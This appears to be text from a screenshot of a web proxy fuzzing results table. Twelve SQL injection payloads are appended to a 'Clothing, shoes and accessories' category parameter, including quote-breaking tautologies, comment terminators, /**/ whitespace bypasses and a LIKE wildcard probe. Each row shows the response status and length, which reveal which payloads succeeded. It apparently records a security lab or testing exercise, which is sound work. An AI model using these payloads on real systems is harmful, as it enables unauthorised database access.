 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
44 Clothing%2c+shoes+and+accessories or 7=7 200 3395
45 Clothing%2c+shoes+and+accessories or 7=7-- 200 3398
46 Clothing%2c+shoes+and+accessories or 7=7# 200 3396
47 Clothing%2c+shoes+and+accessories or 7=7)-- 200 3399
48 Clothing%2c+shoes+and+accessories or 7=7)# 200 3397
49 Clothing%2c+shoes+and+accessories' or 7=7 500 2323
50 Clothing%2c+shoes+and+accessories' or 7=7-- 200 11261
51 Clothing%2c+shoes+and+accessories' or 7=7# 500 2323
52 Clothing%2c+shoes+and+accessories' or 'z'='z 200 9336
53 Clothing%2c+shoes+and+accessories' or 'z'='z' or 'a'='b 200 13124
54 Clothing%2c+shoes+and+accessories'/**/or/**/'z'='z 200 11241
55 Clothing%2c+shoes+and+accessories' or username like '% 500 4140